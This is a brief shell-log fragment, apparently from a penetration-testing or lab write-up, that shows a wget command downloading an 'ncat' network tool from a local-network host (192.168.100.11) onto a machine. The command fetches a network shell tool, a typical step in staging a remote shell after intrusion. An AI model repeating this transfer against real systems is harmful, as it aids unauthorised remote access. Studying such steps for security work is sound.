 bash-4.3$ wget http://192.168.100.11/ncat
--2021-01-08 23:24:16--  http://192.168.100.11/ncat
Connecting to 192.168.100.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 459304 (449K) [application/octet-stream]
Saving to: ‘ncat’
ncat                               100%[================================================================>] 448.54K   239KB/s    in 1.9s
2021-01-08 23:24:18 (239 KB/s) - ‘ncat’ saved [459304/459304]